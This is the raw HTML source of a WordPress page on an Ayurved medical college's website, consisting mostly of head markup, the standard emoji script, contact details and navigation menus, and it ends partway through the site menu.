

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayurvediccollegeratlam.com/uncategorized/science/
body_size: 15024
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ayurvediccollegeratlam.com/xmlrpc.php">

<title>Science &#8211; Pt. Dr. Shiv Shaktilal Sharma</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pt. Dr. Shiv Shaktilal Sharma &raquo; Feed" href="https://ayurvediccollegeratlam.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayurvediccollegeratlam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ayurvediccollegeratlam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-style-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='school-zone-style-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/school-zone/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CLato%3A400%2C700%2C900&#038;ver=6.8.3#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ayurvediccollegeratlam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayurvediccollegeratlam.com/wp-json/wp/v2/posts/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayurvediccollegeratlam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ayurvediccollegeratlam.com/uncategorized/science/" />
<link rel='shortlink' href='https://ayurvediccollegeratlam.com/?p=272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ayurvediccollegeratlam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayurvediccollegeratlam.com%2Funcategorized%2Fscience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ayurvediccollegeratlam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayurvediccollegeratlam.com%2Funcategorized%2Fscience%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-272 single-format-standard wp-theme-education-zone wp-child-theme-school-zone group-blog" itemscope itemtype="https://schema.org/WebPage">
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Skip to content (Press Enter)</a>
                    <div class="mobile-header">
        <div class="container">
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button> <!-- menu-opener ends -->

            <div class="site-branding">
                                <div class="text-logo">
                                        <p class="site-title"><a href="https://ayurvediccollegeratlam.com/">Pt. Dr. Shiv Shaktilal Sharma</a></p>
                                           <p class="site-description">Ayurved Medical College, Ratlam</p>
                                    </div>
            </div> <!-- site-branding ends -->
            
                            <div class="apply-btn"><a href="http://ayurvediccollegeratlam.com/contact-us/">Apply Now</a></div>
                        </div> <!-- container ends -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://ayurvediccollegeratlam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form> 
                    <div class="mobile-menu-title" aria-label="Mobile">
                        <div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-233"><a href="https://ayurvediccollegeratlam.com/">Home</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-516"><a href="https://ayurvediccollegeratlam.com/about-us/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3001"><a href="https://ayurvediccollegeratlam.com/about-us/about-chairman/">About Chairman</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://ayurvediccollegeratlam.com/about-us/message-from-principal/">Message From Principal</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-527"><a href="https://ayurvediccollegeratlam.com/about-us/hospital/">Infrastructure</a>
	<ul class="sub-menu">
		<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ayurvediccollegeratlam.com/modern-hospital-2/">Modern Hospital</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="#">Ayurveda Hospital</a>
		<ul class="sub-menu">
			<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-538"><a href="https://ayurvediccollegeratlam.com/facilities/facilities/">﻿ Facilities</a></li>
			<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-832"><a href="https://ayurvediccollegeratlam.com/facilities/opd/">OPD</a></li>
			<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831"><a href="https://ayurvediccollegeratlam.com/facilities/ipd/">IPD</a></li>
			<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://ayurvediccollegeratlam.com/about-us/clinical-material/">Hospital Clinical Material</a></li>
			<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-830"><a href="https://ayurvediccollegeratlam.com/facilities/pharmacy-path-lab/">Pharmacy &#038; Path Lab</a></li>
			<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://ayurvediccollegeratlam.com/facilities/panchkarma-2/">Panchakarma</a></li>
			<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://ayurvediccollegeratlam.com/facilities/health-camps/">Health Camps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="https://ayurvediccollegeratlam.com/about-us/affiliations-recognition/">Affiliations &#038; Recognition</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://ayurvediccollegeratlam.com/current-teaching-staff/">Current Teaching Staff</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-524"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1421"><a href="https://ayurvediccollegeratlam.com/departments/bio-statistician/">Bio Statistician</a></li>
		<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://ayurvediccollegeratlam.com/departments/siddhant-samhita-sanskrit/">SANSKRIT SAMHITA &#038; SIDDHANT</a></li>
		<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://ayurvediccollegeratlam.com/departments/rachna-sharir/">RACHANA SHARIR</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-519"><a href="https://ayurvediccollegeratlam.com/departments/kriya-sharir/">KRIYA SHARIR</a></li>
		<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-520"><a href="https://ayurvediccollegeratlam.com/departments/dravya-guna-vigyan/">DRAVYA GUNA VIGYAN</a></li>
		<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://ayurvediccollegeratlam.com/departments/ras-shastra-bhaishajya-kalpana/">RASA SHASTRA &#038; BHAISHAJYA KALPANA</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-522"><a href="https://ayurvediccollegeratlam.com/departments/rog-nidan/">ROGA NIDAN EVUM VIKRITI VIGYANA</a></li>
		<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-523"><a href="https://ayurvediccollegeratlam.com/departments/swastha-vratta/">SWASTHA VRITTA</a></li>
		<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://ayurvediccollegeratlam.com/departments/agad-tantra/">AGADATANTRA VYAVAHAR AYURVEDA EVUM VIDHIVAIDYAKA</a></li>
		<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-807"><a href="https://ayurvediccollegeratlam.com/departments/prasuti-tantra-stri-rog/">PRASUTI TANTRA EVUM STRIROGA</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://ayurvediccollegeratlam.com/departments/kaumar-bhritya/">KAUMARABHRITYA (BALROG)</a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://ayurvediccollegeratlam.com/departments/kayachikitsa/">KAYACHIKITSA</a></li>
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://ayurvediccollegeratlam.com/departments/shalya-tantra-2/">SHALYA TANTRA</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-803"><a href="https://ayurvediccollegeratlam.com/departments/shalakya-tantra-2/">SHALAKYA TANTRA</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://ayurvediccollegeratlam.com/departments/panchkarma/">PANCHAKARMA</a></li>
	</ul>
</li>
	<li id="menu-item-782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-782"><a href="#">Non Teaching Staff</a>
	<ul class="sub-menu">
		<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ayurvediccollegeratlam.com/administration/">ADMINISTRATION, PAYROLL &#038; NON-TEACHING STAFF</a></li>
		<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ayurvediccollegeratlam.com/hospital-staff/">HOSPITAL STAFF &#038; MODERN MEDICAL STAFF</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-528"><a href="#">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-532"><a href="https://ayurvediccollegeratlam.com/courses/b-a-m-s/">B.A.M.S</a>
	<ul class="sub-menu">
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-835"><a href="https://ayurvediccollegeratlam.com/bams/intake-capacity/">Intake Capacity</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://ayurvediccollegeratlam.com/bams/fees-structure/">Fees Structure</a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-536"><a href="https://ayurvediccollegeratlam.com/bams/merit-list/">Merit List</a></li>
		<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-535"><a href="https://ayurvediccollegeratlam.com/bams/category-list/">Category List</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-533"><a href="https://ayurvediccollegeratlam.com/md/md/">MD</a>
	<ul class="sub-menu">
		<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="https://ayurvediccollegeratlam.com/md/intake-capacity-2/">Intake Capacity</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://ayurvediccollegeratlam.com/md/fees-structure-2/">Fees Structure</a></li>
		<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-merit-wise/">Merit List</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-category-wise/">Category List</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-845"><a href="https://ayurvediccollegeratlam.com/uncategorized/result/">Result</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1471"><a href="#">Attendance</a>
<ul class="sub-menu">
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1473"><a href="https://ayurvediccollegeratlam.com/attendance/teaching-staff-2/">Teaching Staff</a></li>
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1472"><a href="https://ayurvediccollegeratlam.com/attendance/students/">Students</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-554"><a href="https://ayurvediccollegeratlam.com/uncategorized/gallery/">Gallery</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-813"><a href="https://ayurvediccollegeratlam.com/activities/">ACTIVITIES</a>
<ul class="sub-menu">
	<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-849"><a href="#">Research</a>
	<ul class="sub-menu">
		<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-852"><a href="https://ayurvediccollegeratlam.com/activity/articles/">Articles</a></li>
	</ul>
</li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-855"><a href="https://ayurvediccollegeratlam.com/activity/cme-seminar/">CME / Seminar</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://ayurvediccollegeratlam.com/activity/achievements/">Achievements</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://ayurvediccollegeratlam.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1152"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://103.127.146.130:8010">Hospital Managment Software</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="https://www.ccimindia.org/">Central Council of Indian Medicine</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://www.ayush.gov.in/">Ministry of Ayush</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="http://www.mpmsu.edu.in/">Medical Science University, Jabalpur</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="https://vikram.mponline.gov.in/">Vikram University, Ujjain</a></li>
</ul>
</li>
</ul></div>                    </div>
                                           <div class="contact-info">
                        <a href="tel:942489424998270515158962412080" class="tel-link">94248-94249, 98270-51515, 8962412080</a><a href="mailto:ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com" class="email-link">ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com</a>                        </div> <!-- contact-info ends -->
                    	<ul class="social-networks">
		        <li><a href="https://facebook.com/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="https://twitter.com/" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://pinterest.com/" target="_blank" title="Pinterest"><i class="fa fa-pinterest-square"></i></a></li>
		        <li><a href="https://linkedin.com" target="_blank" title="LinkedIn"><i class="fa fa-linkedin-square"></i></a></li>
                <li><a href="https://instagram.com/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
		        <li><a href="https://youtube.com" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                    </div>
            </nav><!-- #mobile-site-navigation -->
        </div>
    </div> <!-- mobile-header ends -->
            <header id="masthead" class="site-header header-two" role="banner">
            <div class="header-holder">
                                    <div class="header-top">
                        <div class="container">
                            <div class="top-links">
                                                            </div>
                            	<ul class="social-networks">
		        <li><a href="https://facebook.com/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="https://twitter.com/" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://pinterest.com/" target="_blank" title="Pinterest"><i class="fa fa-pinterest-square"></i></a></li>
		        <li><a href="https://linkedin.com" target="_blank" title="LinkedIn"><i class="fa fa-linkedin-square"></i></a></li>
                <li><a href="https://instagram.com/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
		        <li><a href="https://youtube.com" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                            </div>
                    </div>
                                <div class="header-m">
                    <div class="container">
                        <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
                                                        <div class="text-logo">
                                                                    <p class="site-title" itemprop="name"><a href="https://ayurvediccollegeratlam.com/" rel="home" itemprop="url">Pt. Dr. Shiv Shaktilal Sharma</a></p>
                                                                       <p class="site-description" itemprop="description">Ayurved Medical College, Ratlam</p>
                                 
                            </div><!-- .text-logo -->                   
                        </div><!-- .site-branding -->
                                                <a href="http://ayurvediccollegeratlam.com/contact-us/" class="apply-btn">Apply Now</a>
                                                    <div class="info-box"> 
                                <i class="fa fa-phone" aria-hidden="true"></i>
                                <span>
                                <a class="header-phone" href="tel:942489424998270515158962412080">94248-94249, 98270-51515, 8962412080</a> <a class="header-email" href="mailto:ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com">ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com</a>                                </span>
                            </div>

                                            </div>
                </div>
            </div>
            <div class="sticky-holder"></div>  
            <div class="header-bottom">
                <div class="container">
                        
    <nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-233"><a href="https://ayurvediccollegeratlam.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-516"><a href="https://ayurvediccollegeratlam.com/about-us/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3001"><a href="https://ayurvediccollegeratlam.com/about-us/about-chairman/">About Chairman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://ayurvediccollegeratlam.com/about-us/message-from-principal/">Message From Principal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-527"><a href="https://ayurvediccollegeratlam.com/about-us/hospital/">Infrastructure</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ayurvediccollegeratlam.com/modern-hospital-2/">Modern Hospital</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="#">Ayurveda Hospital</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-538"><a href="https://ayurvediccollegeratlam.com/facilities/facilities/">﻿ Facilities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-832"><a href="https://ayurvediccollegeratlam.com/facilities/opd/">OPD</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831"><a href="https://ayurvediccollegeratlam.com/facilities/ipd/">IPD</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://ayurvediccollegeratlam.com/about-us/clinical-material/">Hospital Clinical Material</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-830"><a href="https://ayurvediccollegeratlam.com/facilities/pharmacy-path-lab/">Pharmacy &#038; Path Lab</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://ayurvediccollegeratlam.com/facilities/panchkarma-2/">Panchakarma</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://ayurvediccollegeratlam.com/facilities/health-camps/">Health Camps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="https://ayurvediccollegeratlam.com/about-us/affiliations-recognition/">Affiliations &#038; Recognition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Staff</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://ayurvediccollegeratlam.com/current-teaching-staff/">Current Teaching Staff</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-524"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1421"><a href="https://ayurvediccollegeratlam.com/departments/bio-statistician/">Bio Statistician</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://ayurvediccollegeratlam.com/departments/siddhant-samhita-sanskrit/">SANSKRIT SAMHITA &#038; SIDDHANT</a></li>
